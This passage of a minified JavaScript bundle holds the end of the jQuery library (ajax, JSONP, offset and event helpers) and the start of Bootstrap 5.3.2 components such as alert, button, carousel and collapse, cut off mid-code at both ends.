"+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const 